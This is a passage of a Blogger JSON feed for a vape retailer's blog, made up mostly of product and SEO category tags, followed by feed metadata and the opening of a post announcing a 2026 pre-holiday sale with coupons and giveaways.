Edition"},{"term":"Musket"},{"term":"Mystery Box Deal"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Online Promotion"},{"term":"Online Shopping"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Pre-Holiday Sale"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Registered Customers Only"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Seasonal Savings"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Special Offers"},{"term":"Special Promotion"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"Surprise Items"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"509"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1527613273855966060"},"published":{"$t":"2026-01-29T00:00:00.000-08:00"},"updated":{"$t":"2026-01-29T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Savings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Early Holiday Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Limited Time Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Promotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pre-Holiday Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seasonal Savings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Special Offers"}],"title":{"type":"text","$t":" Sourcemore 2026 Pre-Holiday Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2026-pre-holiday-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5J9itKWs3cRgnv3r8aBfs7fNUwb3dg0LSYumYKqWxWC3Znm4Mb2nKrwTrsGbdpaj376q4jk3D4zO7vECAFYID7bMqDsbwcE7l1AxOtGiZSaliDE6lZAERavQnDaaf4b3hUfDE7ZKwyEFs0I4a8ffzISCcwKNAMGz0K4fa7JK5jiwAC0DPoqU7KZYCuZ1H=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2026-pre-holiday-sale\" target=\"_blank\"\u003ESourcemore 2026 Pre-Holiday Sale\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is officially here, bringing a limited-time shopping event ahead of the holiday season. From\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2026-pre-holiday-sale\" target=\"_blank\"\u003EJanuary 29th to February 8th\u003C\/a\u003E\u003C\/b\u003E, customers can enjoy special offers, giveaways, and exclusive coupon savings across the site.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-pre-holiday-giveaway-260129\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-pre-holiday-giveaway-260129\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-pre-holiday-giveaway-260129\" style=\"margin-left: 1em; margin-right: 1em;\" 